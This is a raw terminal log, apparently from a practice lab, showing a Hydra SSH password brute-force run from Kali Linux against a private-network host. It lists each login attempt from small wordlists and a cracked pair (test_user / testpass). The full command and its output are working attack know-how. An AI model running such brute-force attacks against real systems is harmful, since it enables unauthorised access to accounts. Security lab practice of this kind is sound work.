 photo.zip Nessus
┌──(kali㉿kali)-[~]
└─$ hydra -L breviuser.txt -P brevipass.txt 192.168.50.100 -t 1 -w 5 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:57:20
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 1 task per 1 server, overall 1 task, 42 login tries (l:6/p:7), ~42 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "abc123" - 1 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "pass" - 2 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 3 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 4 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "qwerty" - 5 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "zxcvb" - 6 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "" - 7 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "abc123" - 8 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "pass" - 9 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "password" - 10 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "testpass" - 11 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "qwerty" - 12 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "zxcvb" - 13 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "" - 14 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "abc123" - 15 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass" - 16 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 17 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 18 of 42 [child 0] (0/0)
[22][ssh] host: 192.168.50.100 login: test_user password: testpass
[ATTEMPT] target 192.168.50.100 - login "guest" - pass "abc123" - 22 of 42 [child 0] (0/0)